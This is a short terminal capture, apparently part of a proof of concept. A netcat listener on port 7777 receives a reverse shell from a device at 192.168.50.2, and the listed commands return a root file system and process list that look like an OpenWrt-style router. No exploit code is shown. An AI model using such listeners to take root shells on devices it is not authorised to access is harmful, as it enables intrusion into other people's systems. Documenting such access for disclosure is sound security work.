 # ricardo @ LAPTOP-BNBO8SLJ in ~ [15:37:16] C:148
$ nc -lvvp 7777
Listening on 0.0.0.0 7777
Connection received on 192.168.50.2 52034
ls
bin
dev
etc
init
lib
lost+found
mnt
overlay
proc
rom
root
sbin
sys
tmp
usr
var
www
ps
  PID USER       VSZ STAT COMMAND
    1 root      1608 S    /sbin/procd
    2 root         0 SW   [kthreadd]
    3 root         0 SW   [pool_workqueue_]
    4 root         0 IW<  [kworker/R-rcu_g]
    5 root         0 IW<  [kworker/R-rcu_p]
    6 root         0 IW<  [kworker/R-slub_]
    7 root         0 IW<  [kworker/R-netns]
    8 root         0 IW   [kworker/0:0-eve]
    9 root         0 IW<  [kworker/0:0H-ev]
   12 root         0 IW<  [kworker/R-mm_pe]
   13 root         0 IW   [rcu_tasks_trace]
   14 root         0 SW   [ksoftirqd/0]
   15 root         0 IW   [rcu_sched]
   16 root         0 SW   [migration/0]
   17 root         0 SW   [cpuhp/0]